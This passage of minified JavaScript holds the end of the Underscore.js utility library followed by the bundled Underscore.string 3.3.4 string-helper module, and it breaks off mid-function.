a=Math.floor((i+o)/2);t(n[a])<u?i=a+1:o=a}return i};var E=function(i,o,a){return function(n,r,t){var e=0,u=A(n);if("number"==typeof t)0<i?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(a&&t&&u)return n[t=a(n,r)]===r?t:-1;if(r!=r)return 0<=(t=o(c.call(n,e,u),h.isNaN))?t+e:-1;for(t=0<i?e:u-1;0<=t&&t<u;t+=i)if(n[t]===r)return t;return-1}};h.indexOf=E(1,h.findIndex,h.sortedIndex),h.lastIndexOf=E(-1,h.findLastIndex),h.range=function(n,r,t){null==r&&(r=n||0,n=0),t||(t=r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),i=0;i<e;i++,n+=t)u[i]=n;return u},h.chunk=function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(c.call(n,e,e+=r));return t};var N=function(n,r,t,e,u){if(!(e instanceof r))return n.apply(t,u);var i=m(n.prototype),o=n.apply(i,u);return h.isObject(o)?o:i};h.bind=g(function(r,t,e){if(!h.isFunction(r))throw new TypeError("Bind must be called on a function");var u=g(function(n){return N(r,u,t,this,e.concat(n))});return u}),h.partial=g(function(u,i){var o=h.partial.placeholder,a=function(){for(var n=0,r=i.length,t=Array(r),e=0;e<r;e++)t[e]=i[e]===o?arguments[n++]:i[e];for(;n<arguments.length;)t.push(arguments[n++]);return N(u,a,this,this,t)};return a}),(h.partial.placeholder=h).bindAll=g(function(n,r){var t=(r=M(r,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var e=r[t];n[e]=h.bind(n[e],n)}}),h.memoize=function(e,u){var i=function(n){var r=i.cache,t=""+(u?u.apply(this,arguments):n);return j(r,t)||(r[t]=e.apply(this,arguments)),r[t]};return i.cache={},i},h.delay=g(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),h.defer=h.partial(h.delay,h,1),h.throttle=function(t,e,u){var i,o,a,c,l=0;u||(u={});var f=function(){l=!1===u.leading?0:h.now(),i=null,c=t.apply(o,a),i||(o=a=null)},n=function(){var n=h.now();l||!1!==u.leading||(l=n);var r=e-(n-l);return o=this,a=arguments,r<=0||e<r?(i&&(clearTimeout(i),i=null),l=n,c=t.apply(o,a),i||(o=a=null)):i||!1===u.trailing||(i=setTimeout(f,r)),c};return n.cancel=function(){clearTimeout(i),l=0,i=o=a=null},n},h.debounce=function(t,e,u){var i,o,a=function(n,r){i=null,r&&(o=t.apply(n,r))},n=g(function(n){if(i&&clearTimeout(i),u){var r=!i;i=setTimeout(a,e),r&&(o=t.apply(this,n))}else i=h.delay(a,e,this,n);return o});return n.cancel=function(){clearTimeout(i),i=null},n},h.wrap=function(n,r){return h.partial(r,n)},h.negate=function(n){return function(){return!n.apply(this,arguments)}},h.compose=function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},h.after=function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},h.before=function(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}},h.once=h.partial(h.before,2),h.restArguments=g;var I=!{toString:null}.propertyIsEnumerable("toString"),T=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],B=function(n,r){var t=T.length,e=n.constructor,u=h.isFunction(e)&&e.prototype||o,i="constructor";for(j(n,i)&&!h.contains(r,i)&&r.push(i);t--;)(i=T[t])in n&&n[i]!==u[i]&&!h.contains(r,i)&&r.push(i)};h.keys=function(n){if(!h.isObject(n))return[];if(a)return a(n);var r=[];for(var t in n)j(n,t)&&r.push(t);return I&&B(n,r),r},h.allKeys=function(n){if(!h.isObject(n))return[];var r=[];for(var t in n)r.push(t);return I&&B(n,r),r},h.values=function(n){for(var r=h.keys(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e},h.mapObject=function(n,r,t){r=d(r,t);for(var e=h.keys(n),u=e.length,i={},o=0;o<u;o++){var a=e[o];i[a]=r(n[a],a,n)}return i},h.pairs=function(n){for(var r=h.keys(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},h.invert=function(n){for(var r={},t=h.keys(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r},h.functions=h.methods=function(n){var r=[];for(var t in n)h.isFunction(n[t])&&r.push(t);return r.sort()};var R=function(c,l){return function(n){var r=arguments.length;if(l&&(n=Object(n)),r<2||null==n)return n;for(var t=1;t<r;t++)for(var e=arguments[t],u=c(e),i=u.length,o=0;o<i;o++){var a=u[o];l&&void 0!==n[a]||(n[a]=e[a])}return n}};h.extend=R(h.allKeys),h.extendOwn=h.assign=R(h.keys),h.findKey=function(n,r,t){r=d(r,t);for(var e,u=h.keys(n),i=0,o=u.length;i<o;i++)if(r(n[e=u[i]],e,n))return e};var q,K,z=function(n,r,t){return r in t};h.pick=g(function(n,r){var t={},e=r[0];if(null==n)return t;h.isFunction(e)?(1<r.length&&(e=y(e,r[1])),r=h.allKeys(n)):(e=z,r=M(r,!1,!1),n=Object(n));for(var u=0,i=r.length;u<i;u++){var o=r[u],a=n[o];e(a,o,n)&&(t[o]=a)}return t}),h.omit=g(function(n,t){var r,e=t[0];return h.isFunction(e)?(e=h.negate(e),1<t.length&&(r=t[1])):(t=h.map(M(t,!1,!1),String),e=function(n,r){return!h.contains(t,r)}),h.pick(n,e,r)}),h.defaults=R(h.allKeys,!0),h.create=function(n,r){var t=m(n);return r&&h.extendOwn(t,r),t},h.clone=function(n){return h.isObject(n)?h.isArray(n)?n.slice():h.extend({},n):n},h.tap=function(n,r){return r(n),n},h.isMatch=function(n,r){var t=h.keys(r),e=t.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=t[i];if(r[o]!==u[o]||!(o in u))return!1}return!0},q=function(n,r,t,e){if(n===r)return 0!==n||1/n==1/r;if(null==n||null==r)return!1;if(n!=n)return r!=r;var u=typeof n;return("function"===u||"object"===u||"object"==typeof r)&&K(n,r,t,e)},K=function(n,r,t,e){n instanceof h&&(n=n._wrapped),r instanceof h&&(r=r._wrapped);var u=p.call(n);if(u!==p.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+r;case"[object Number]":return+n!=+n?+r!=+r:0==+n?1/+n==1/r:+n==+r;case"[object Date]":case"[object Boolean]":return+n==+r;case"[object Symbol]":return s.valueOf.call(n)===s.valueOf.call(r)}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof r)return!1;var o=n.constructor,a=r.constructor;if(o!==a&&!(h.isFunction(o)&&o instanceof o&&h.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in r)return!1}e=e||[];for(var c=(t=t||[]).length;c--;)if(t[c]===n)return e[c]===r;if(t.push(n),e.push(r),i){if((c=n.length)!==r.length)return!1;for(;c--;)if(!q(n[c],r[c],t,e))return!1}else{var l,f=h.keys(n);if(c=f.length,h.keys(r).length!==c)return!1;for(;c--;)if(l=f[c],!j(r,l)||!q(n[l],r[l],t,e))return!1}return t.pop(),e.pop(),!0},h.isEqual=function(n,r){return q(n,r)},h.isEmpty=function(n){return null==n||(w(n)&&(h.isArray(n)||h.isString(n)||h.isArguments(n))?0===n.length:0===h.keys(n).length)},h.isElement=function(n){return!(!n||1!==n.nodeType)},h.isArray=t||function(n){return"[object Array]"===p.call(n)},h.isObject=function(n){var r=typeof n;return"function"===r||"object"===r&&!!n},h.each(["Arguments","Function","String","Number","Date","RegExp","Error","Symbol","Map","WeakMap","Set","WeakSet"],function(r){h["is"+r]=function(n){return p.call(n)==="[object "+r+"]"}}),h.isArguments(arguments)||(h.isArguments=function(n){return j(n,"callee")});var D=n.document&&n.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(h.isFunction=function(n){return"function"==typeof n||!1}),h.isFinite=function(n){return!h.isSymbol(n)&&isFinite(n)&&!isNaN(parseFloat(n))},h.isNaN=function(n){return h.isNumber(n)&&isNaN(n)},h.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===p.call(n)},h.isNull=function(n){return null===n},h.isUndefined=function(n){return void 0===n},h.has=function(n,r){if(!h.isArray(r))return j(n,r);for(var t=r.length,e=0;e<t;e++){var u=r[e];if(null==n||!i.call(n,u))return!1;n=n[u]}return!!t},h.noConflict=function(){return n._=r,this},h.identity=function(n){return n},h.constant=function(n){return function(){return n}},h.noop=function(){},h.property=function(r){return h.isArray(r)?function(n){return x(n,r)}:b(r)},h.propertyOf=function(r){return null==r?function(){}:function(n){return h.isArray(n)?x(r,n):r[n]}},h.matcher=h.matches=function(r){return r=h.extendOwn({},r),function(n){return h.isMatch(n,r)}},h.times=function(n,r,t){var e=Array(Math.max(0,n));r=y(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},h.random=function(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))},h.now=Date.now||function(){return(new Date).getTime()};var L={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},P=h.invert(L),W=function(r){var t=function(n){return r[n]},n="(?:"+h.keys(r).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};h.escape=W(L),h.unescape=W(P),h.result=function(n,r,t){h.isArray(r)||(r=[r]);var e=r.length;if(!e)return h.isFunction(t)?t.call(n):t;for(var u=0;u<e;u++){var i=null==n?void 0:n[r[u]];void 0===i&&(i=t,u=e),n=h.isFunction(i)?i.call(n):i}return n};var C=0;h.uniqueId=function(n){var r=++C+"";return n?n+r:r},h.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var J=/(.)^/,U={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},V=/\\|'|\r|\n|\u2028|\u2029/g,$=function(n){return"\\"+U[n]};h.template=function(i,n,r){!n&&r&&(n=r),n=h.defaults({},n,h.templateSettings);var t,e=RegExp([(n.escape||J).source,(n.interpolate||J).source,(n.evaluate||J).source].join("|")+"|$","g"),o=0,a="__p+='";i.replace(e,function(n,r,t,e,u){return a+=i.slice(o,u).replace(V,$),o=u+n.length,r?a+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":t?a+="'+\n((__t=("+t+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",n.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{t=new Function(n.variable||"obj","_",a)}catch(n){throw n.source=a,n}var u=function(n){return t.call(this,n,h)},c=n.variable||"obj";return u.source="function("+c+"){\n"+a+"}",u},h.chain=function(n){var r=h(n);return r._chain=!0,r};var G=function(n,r){return n._chain?h(r).chain():r};h.mixin=function(t){return h.each(h.functions(t),function(n){var r=h[n]=t[n];h.prototype[n]=function(){var n=[this._wrapped];return u.apply(n,arguments),G(this,r.apply(h,n))}}),h},h.mixin(h),h.each(["pop","push","reverse","shift","sort","splice","unshift"],function(r){var t=e[r];h.prototype[r]=function(){var n=this._wrapped;return t.apply(n,arguments),"shift"!==r&&"splice"!==r||0!==n.length||delete n[0],G(this,n)}}),h.each(["concat","join","slice"],function(n){var r=e[n];h.prototype[n]=function(){return G(this,r.apply(this._wrapped,arguments))}}),h.prototype.value=function(){return this._wrapped},h.prototype.valueOf=h.prototype.toJSON=h.prototype.value,h.prototype.toString=function(){return String(this._wrapped)},"function"==typeof define&&define.amd&&define("underscore",[],function(){return h})}();;
/* AUTOGENERATED: underscore.string.min.js */
/*
* Underscore.string
* (c) 2010 Esa-Matti Suuronen <esa-matti aet suuronen dot org>
* Underscore.string is freely distributable under the terms of the MIT license.
* Documentation: https://github.com/epeli/underscore.string
* Some code is borrowed from MooTools and Alexandru Marasteanu.
* Version '3.3.4'
* @preserve
*/
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.s=f()}})(function(){var define,module,exports;return function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s}({1:[function(require,module,exports){var trim=require("./trim");var decap=require("./decapitalize");module.exports=function camelize(str,decapitalize){str=trim(str).replace(/[-_\s]+(.)?/g,function(match,c){return c?c.toUpperCase():""});if(decapitalize===true){return decap(str)}else{return str}}},{"./decapitalize":10,"./trim":65}],2:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function capitalize(str,lowercaseRest){str=makeString(str);var remainingChars=!lowercaseRest?str.slice(1):str.slice(1).toLowerCase();return str.charAt(0).toUpperCase()+remainingChars}},{"./helper/makeString":20}],3:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function chars(str){return makeString(str).split("")}},{"./helper/makeString":20}],4:[function(require,module,exports){module.exports=function chop(str,step){if(str==null)return[];str=String(str);step=~~step;return step>0?str.match(new RegExp(".{1,"+step+"}","g")):[str]}},{}],5:[function(require,module,exports){var capitalize=require("./capitalize");var camelize=require("./camelize");var makeString=require("./helper/makeString");module.exports=function classify(str){str=makeString(str);return capitalize(camelize(str.replace(/[\W_]/g," ")).replace(/\s/g,""))}},{"./camelize":1,"./capitalize":2,"./helper/makeString":20}],6:[function(require,module,exports){var trim=require("./trim");module.exports=function clean(str){return trim(str).replace(/\s\s+/g," ")}},{"./trim":65}],7:[function(require,module,exports){var makeString=require("./helper/makeString");var from="ąàáäâãåæăćčĉęèéëêĝĥìíïîĵłľńňòóöőôõðøśșşšŝťțţŭùúüűûñÿýçżźž",to="aaaaaaaaaccceeeeeghiiiijllnnoooooooossssstttuuuuuunyyczzz";from+=from.toUpperCase();to+=to.toUpperCase();to=to.split("");from+="ß";to.push("ss");module.exports=function cleanDiacritics(str){return makeString(str).replace(/.{1}/g,function(c){var index=from.indexOf(c);return index===-1?c:to[index]})}},{"./helper/makeString":20}],8:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function(str,substr){str=makeString(str);substr=makeString(substr);if(str.length===0||substr.length===0)return 0;return str.split(substr).length-1}},{"./helper/makeString":20}],9:[function(require,module,exports){var trim=require("./trim");module.exports=function dasherize(str){return trim(str).replace(/([A-Z])/g,"-$1").replace(/[-_\s]+/g,"-").toLowerCase()}},{"./trim":65}],10:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function decapitalize(str){str=makeString(str);return str.charAt(0).toLowerCase()+str.slice(1)}},{"./helper/makeString":20}],11:[function(require,module,exports){var makeString=require("./helper/makeString");function getIndent(str){var matches=str.match(/^[\s\\t]*/gm);var indent=matches[0].length;for(var i=1;i<matches.length;i++){indent=Math.min(matches[i].length,indent)}return indent}module.exports=function dedent(str,pattern){str=makeString(str);var indent=getIndent(str);var reg;if(indent===0)return str;if(typeof pattern==="string"){reg=new RegExp("^"+pattern,"gm")}else{reg=new RegExp("^[ \\t]{"+indent+"}","gm")}return str.replace(reg,"")}},{"./helper/makeString":20}],12:[function(require,module,exports){var makeString=require("./helper/makeString");var toPositive=require("./helper/toPositive");module.exports=function endsWith(str,ends,position){str=makeString(str);ends=""+ends;if(typeof position=="undefined"){position=str.length-ends.length}else{position=Math.min(toPositive(position),str.length)-ends.length}return position>=0&&str.indexOf(ends,position)===position}},{"./helper/makeString":20,"./helper/toPositive":22}],13:[function(require,module,exports){var makeString=require("./helper/makeString");var escapeChars=require("./helper/escapeChars");var regexString="[";for(var key in escapeChars){regexString+=key}regexString+="]";var regex=new RegExp(regexString,"g");module.exports=function escapeHTML(str){return makeString(str).replace(regex,function(m){return"&"+escapeChars[m]+";"})}},{"./helper/escapeChars":17,"./helper/makeString":20}],14:[function(require,module,exports){module.exports=function(){var result={};for(var prop in this){if(!this.hasOwnProperty(prop)||prop.match(/^(?:include|contains|reverse|join|map|wrap)$/))continue;result[prop]=this[prop]}return result}},{}],15:[function(require,module,exports){var makeString=require("./makeString");module.exports=function adjacent(str,direction){str=makeString(str);if(str.length===0){return""}return str.slice(0,-1)+String.fromCharCode(str.charCodeAt(str.length-1)+direction)}},{"./makeString":20}],16:[function(require,module,exports){var escapeRegExp=require("./escapeRegExp");module.exports=function defaultToWhiteSpace(characters){if(characters==null)return"\\s";else if(characters.source)return characters.source;else return"["+escapeRegExp(characters)+"]"}},{"./escapeRegExp":18}],17:[function(require,module,exports){var escapeChars={"¢":"cent","£":"pound","¥":"yen","€":"euro","©":"copy","®":"reg","<":"lt",">":"gt",'"':"quot","&":"amp","'":"#39"};module.exports=escapeChars},{}],18:[function(require,module,exports){var makeString=require("./makeString");module.exports=function escapeRegExp(str){return makeString(str).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}},{"./makeString":20}],19:[function(require,module,exports){var htmlEntities={nbsp:" ",cent:"¢",pound:"£",yen:"¥",euro:"€",copy:"©",reg:"®",lt:"<",gt:">",quot:'"',amp:"&",apos:"'"};module.exports=htmlEntities},{}],20:[function(require,module,exports){module.exports=function makeString(object){if(object==null)return"";return""+object}},{}],21:[function(require,module,exports){module.exports=function strRepeat(str,qty){if(qty<1)return"";var result="";while(qty>0){if(qty&1)result+=str;qty>>=1,str+=str}return result}},{}],22:[function(require,module,exports){module.exports=function toPositive(number){return number<0?0:+number||0}},{}],23:[function(require,module,exports){var capitalize=require("./capitalize");var underscored=require("./underscored");var trim=require("./trim");module.exports=function humanize(str){return capitalize(trim(underscored(str).replace(/_id$/,"").replace(/_/g," ")))}},{"./capitalize":2,"./trim":65,"./underscored":67}],24:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function include(str,needle){if(needle==="")return true;return makeString(str).indexOf(needle)!==-1}},{"./helper/makeString":20}],25:[function(require,module,exports){/*
* Underscore.string
* (c) 2010 Esa-Matti Suuronen <esa-matti aet suuronen dot org>
* Underscore.string is freely distributable under the terms of the MIT license.
* Documentation: https://github.com/epeli/underscore.string
* Some code is borrowed from MooTools and Alexandru Marasteanu.
* Version '3.3.4'
* @preserve
*/
    "use strict";function s(value){if(!(this instanceof s))return new s(value);this._wrapped=value}s.VERSION="3.3.4";s.isBlank=require("./isBlank");s.stripTags=require("./stripTags");s.capitalize=require("./capitalize");s.decapitalize=require("./decapitalize");s.chop=require("./chop");s.trim=require("./trim");s.clean=require("./clean");s.cleanDiacritics=require("./cleanDiacritics");s.count=require("./count");s.chars=require("./chars");s.swapCase=require("./swapCase");s.escapeHTML=require("./escapeHTML");s.unescapeHTML=require("./unescapeHTML");s.splice=require("./splice");s.insert=require("./insert");s.replaceAll=require("./replaceAll");s.include=require("./include");s.join=require("./join");s.lines=require("./lines");s.dedent=require("./dedent");s.reverse=require("./reverse");s.startsWith=require("./startsWith");s.endsWith=require("./endsWith");s.pred=require("./pred");s.succ=require("./succ");s.titleize=require("./titleize");s.camelize=require("./camelize");s.underscored=require("./underscored");s.dasherize=require("./dasherize");s.classify=require("./classify");s.humanize=require("./humanize");s.ltrim=require("./ltrim");s.rtrim=require("./rtrim");s.truncate=require("./truncate");s.prune=require("./prune");s.words=require("./words");s.pad=require("./pad");s.lpad=require("./lpad");s.rpad=require("./rpad");s.lrpad=require("./lrpad");s.sprintf=require("./sprintf");s.vsprintf=require("./vsprintf");s.toNumber=require("./toNumber");s.numberFormat=require("./numberFormat");s.strRight=require("./strRight");s.strRightBack=require("./strRightBack");s.strLeft=require("./strLeft");s.strLeftBack=require("./strLeftBack");s.toSentence=require("./toSentence");s.toSentenceSerial=require("./toSentenceSerial");s.slugify=require("./slugify");s.surround=require("./surround");s.quote=require("./quote");s.unquote=require("./unquote");s.repeat=require("./repeat");s.naturalCmp=require("./naturalCmp");s.levenshtein=require("./levenshtein");s.toBoolean=require("./toBoolean");s.exports=require("./exports");s.escapeRegExp=require("./helper/escapeRegExp");s.wrap=require("./wrap");s.map=require("./map");s.strip=s.trim;s.lstrip=s.ltrim;s.rstrip=s.rtrim;s.center=s.lrpad;s.rjust=s.lpad;s.ljust=s.rpad;s.contains=s.include;s.q=s.quote;s.toBool=s.toBoolean;s.camelcase=s.camelize;s.mapChars=s.map;s.prototype={value:function value(){return this._wrapped}};function fn2method(key,fn){if(typeof fn!=="function")return;s.prototype[key]=function(){var args=[this._wrapped].concat(Array.prototype.slice.call(arguments));var res=fn.apply(null,args);return typeof res==="string"?new s(res):res}}for(var key in s)fn2method(key,s[key]);fn2method("tap",function tap(string,fn){return fn(string)});function prototype2method(methodName){fn2method(methodName,function(context){var args=Array.prototype.slice.call(arguments,1);return String.prototype[methodName].apply(context,args)})}var prototypeMethods=["toUpperCase","toLowerCase","split","replace","slice","substring","substr","concat"];for(var method in prototypeMethods)prototype2method(prototypeMethods[method]);module.exports=s},{"./camelize":1,"./capitalize":2,"./chars":3,"./chop":4,"./classify":5,"./clean":6,"./cleanDiacritics":7,"./count":8,"./dasherize":9,"./decapitalize":10,"./dedent":11,"./endsWith":12,"./escapeHTML":13,"./exports":14,"./helper/escapeRegExp":18,"./humanize":23,"./include":24,"./insert":26,"./isBlank":27,"./join":28,"./levenshtein":29,"./lines":30,"./lpad":31,"./lrpad":32,"./ltrim":33,"./map":34,"./naturalCmp":35,"./numberFormat":38,"./pad":39,"./pred":40,"./prune":41,"./quote":42,"./repeat":43,"./replaceAll":44,"./reverse":45,"./rpad":46,"./rtrim":47,"./slugify":48,"./splice":49,"./sprintf":50,"./startsWith":51,"./strLeft":52,"./strLeftBack":53,"./strRight":54,"./strRightBack":55,"./stripTags":56,"./succ":57,"./surround":58,"./swapCase":59,"./titleize":60,"./toBoolean":61,"./toNumber":62,"./toSentence":63,"./toSentenceSerial":64,"./trim":65,"./truncate":66,"./underscored":67,"./unescapeHTML":68,"./unquote":69,"./vsprintf":70,"./words":71,"./wrap":72}],26:[function(require,module,exports){var splice=require("./splice");module.exports=function insert(str,i,substr){return splice(str,i,0,substr)}},{"./splice":49}],27:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function isBlank(str){return/^\s*$/.test(makeString(str))}},{"./helper/makeString":20}],28:[function(require,module,exports){var makeString=require("./helper/makeString");var slice=[].slice;module.exports=function join(){var args=slice.call(arguments),separator=args.shift();return args.join(makeString(separator))}},{"./helper/makeString":20}],29:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function levenshtein(str1,str2){"use strict";str1=makeString(str1);str2=makeString(str2);if(str1===str2)return 0;if(!str1||!str2)return Math.max(str1.length,str2.length);var prevRow=new Array(str2.length+1);for(var i=0;i<prevRow.length;++i){prevRow[i]=i}for(i=0;i<str1.length;++i){var nextCol=i+1;for(var j=0;j<str2.length;++j){var curCol=nextCol;nextCol=prevRow[j]+(str1.charAt(i)===str2.charAt(j)?0:1);var tmp=curCol+1;if(nextCol>tmp){nextCol=tmp}tmp=prevRow[j+1]+1;if(nextCol>tmp){nextCol=tmp}prevRow[j]=curCol}prevRow[j]=nextCol}return nextCol}},{"./helper/makeString":20}],30:[function(require,module,exports){module.exports=function lines(str){if(str==null)return[];return String(str).split(/\r\n?|\n/)}},{}],31:[function(require,module,exports){var pad=require("./pad");module.exports=function lpad(str,length,padStr){return pad(str,length,padStr)}},{"./pad":39}],32:[function(require,module,exports){var pad=require("./pad");module.exports=function lrpad(str,length,padStr){return pad(str,length,padStr,"both")}},{"./pad":39}],33:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrimLeft=String.prototype.trimLeft;module.exports=function ltrim(str,characters){str=makeString(str);if(!characters&&nativeTrimLeft)return nativeTrimLeft.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp("^"+characters+"+"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],34:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function(str,callback){str=makeString(str);if(str.length===0||typeof callback!=="function")return str;return str.replace(/./g,callback)}},{"./helper/makeString":20}],35:[function(require,module,exports){module.exports=function naturalCmp(str1,str2){if(str1==str2)return 0;if(!str1)return-1;if(!str2)return 1;var cmpRegex=/(\.\d+|\d+|\D+)/g,tokens1=String(str1).match(cmpRegex),tokens2=String(str2).match(cmpRegex),count=Math.min(tokens1.length,tokens2.length);for(var i=0;i<count;i++){var a=tokens1[i],b=tokens2[i];if(a!==b){var num1=+a;var num2=+b;if(num1===num1&&num2===num2){return num1>num2?1:-1}return a<b?-1:1}}if(tokens1.length!=tokens2.length)return tokens1.length-tokens2.length;return str1<str2?-1:1}},{}],36:[function(require,module,exports){(function(window){var re={not_string:/[^s]/,number:/[diefg]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijosuxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[\+\-]/};function sprintf(){var key=arguments[0],cache=sprintf.cache;if(!(cache[key]&&cache.hasOwnProperty(key))){cache[key]=sprintf.parse(key)}return sprintf.format.call(null,cache[key],arguments)}sprintf.format=function(parse_tree,argv){var cursor=1,tree_length=parse_tree.length,node_type="",arg,output=[],i,k,match,pad,pad_character,pad_length,is_positive=true,sign="";for(i=0;i<tree_length;i++){node_type=get_type(parse_tree[i]);if(node_type==="string"){output[output.length]=parse_tree[i]}else if(node_type==="array"){match=parse_tree[i];if(match[2]){arg=argv[cursor];for(k=0;k<match[2].length;k++){if(!arg.hasOwnProperty(match[2][k])){throw new Error(sprintf("[sprintf] property '%s' does not exist",match[2][k]))}arg=arg[match[2][k]]}}else if(match[1]){arg=argv[match[1]]}else{arg=argv[cursor++]}if(get_type(arg)=="function"){arg=arg()}if(re.not_string.test(match[8])&&re.not_json.test(match[8])&&(get_type(arg)!="number"&&isNaN(arg))){throw new TypeError(sprintf("[sprintf] expecting number but found %s",get_type(arg)))}if(re.number.test(match[8])){is_positive=arg>=0}switch(match[8]){case"b":arg=arg.toString(2);break;case"c":arg=String.fromCharCode(arg);break;case"d":case"i":arg=parseInt(arg,10);break;case"j":arg=JSON.stringify(arg,null,match[6]?parseInt(match[6]):0);break;case"e":arg=match[7]?arg.toExponential(match[7]):arg.toExponential();break;case"f":arg=match[7]?parseFloat(arg).toFixed(match[7]):parseFloat(arg);break;case"g":arg=match[7]?parseFloat(arg).toPrecision(match[7]):parseFloat(arg);break;case"o":arg=arg.toString(8);break;case"s":arg=(arg=String(arg))&&match[7]?arg.substring(0,match[7]):arg;break;case"u":arg=arg>>>0;break;case"x":arg=arg.toString(16);break;case"X":arg=arg.toString(16).toUpperCase();break}if(re.json.test(match[8])){output[output.length]=arg}else{if(re.number.test(match[8])&&(!is_positive||match[3])){sign=is_positive?"+":"-";arg=arg.toString().replace(re.sign,"")}else{sign=""}pad_character=match[4]?match[4]==="0"?"0":match[4].charAt(1):" ";pad_length=match[6]-(sign+arg).length;pad=match[6]?pad_length>0?str_repeat(pad_character,pad_length):"":"";output[output.length]=match[5]?sign+arg+pad:pad_character==="0"?sign+pad+arg:pad+sign+arg}}}return output.join("")};sprintf.cache={};sprintf.parse=function(fmt){var _fmt=fmt,match=[],parse_tree=[],arg_names=0;while(_fmt){if((match=re.text.exec(_fmt))!==null){parse_tree[parse_tree.length]=match[0]}else if((match=re.modulo.exec(_fmt))!==null){parse_tree[parse_tree.length]="%"}else if((match=re.placeholder.exec(_fmt))!==null){if(match[2]){arg_names|=1;var field_list=[],replacement_field=match[2],field_match=[];if((field_match=re.key.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1];while((replacement_field=replacement_field.substring(field_match[0].length))!==""){if((field_match=re.key_access.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1]}else if((field_match=re.index_access.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1]}else{throw new SyntaxError("[sprintf] failed to parse named argument key")}}}else{throw new SyntaxError("[sprintf] failed to parse named argument key")}match[2]=field_list}else{arg_names|=2}if(arg_names===3){throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported")}parse_tree[parse_tree.length]=match}else{throw new SyntaxError("[sprintf] unexpected placeholder")}_fmt=_fmt.substring(match[0].length)}return parse_tree};var vsprintf=function(fmt,argv,_argv){_argv=(argv||[]).slice(0);_argv.splice(0,0,fmt);return sprintf.apply(null,_argv)};function get_type(variable){return Object.prototype.toString.call(variable).slice(8,-1).toLowerCase()}function str_repeat(input,multiplier){return Array(multiplier+1).join(input)}if(typeof exports!=="undefined"){exports.sprintf=sprintf;exports.vsprintf=vsprintf}else{window.sprintf=sprintf;window.vsprintf=vsprintf;if(typeof define==="function"&&define.amd){define(function(){return{sprintf:sprintf,vsprintf:vsprintf}})}}})(typeof window==="undefined"?this:window)},{}],37:[function(require,module,exports){(function(global){module.exports=deprecate;function deprecate(fn,msg){if(config("noDeprecation")){return fn}var warned=false;function deprecated(){if(!warned){if(config("throwDeprecation")){throw new Error(msg)}else 